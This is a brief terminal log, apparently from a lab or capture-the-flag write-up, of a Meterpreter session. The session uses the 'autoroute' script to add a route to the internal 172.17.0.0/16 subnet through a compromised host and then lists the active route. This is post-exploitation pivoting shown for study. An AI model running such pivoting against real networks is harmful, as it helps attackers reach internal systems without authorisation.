 meterpreter > run autoroute -s 172.17.0.0/16
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.17.0.0/255.255.0.0...
[+] Added route to 172.17.0.0/255.255.0.0 via 10.10.158.248
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.17.0.0 255.255.0.0 Session 4